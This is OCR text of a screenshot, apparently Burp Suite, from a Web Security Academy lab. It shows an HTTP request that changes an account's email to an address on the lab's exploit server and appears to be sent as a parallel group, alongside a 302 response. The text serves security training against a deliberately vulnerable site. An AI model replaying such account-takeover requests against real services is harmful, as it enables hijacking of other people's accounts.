 Group 3 2 < 5 × 6 × +
Send group (parallel) Cancel < > Follow redirection Target: https://0a5e00cc03311b5280f749
Request
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 115
10 Origin:
https://0a5e00cc03311b5280f749f8003e0076.web-securi
ty-academy.net
11 Referer:
https://0a5e00cc03311b5280f749f8003e0076.web-securi
ty-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=
asdfaffgd%40exploit-0a71006703791ba68085482101a100c
c.exploit-server.net&csrf=
BWCNv7GriOClCm9kEsQ16aee7wmeN8kg
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights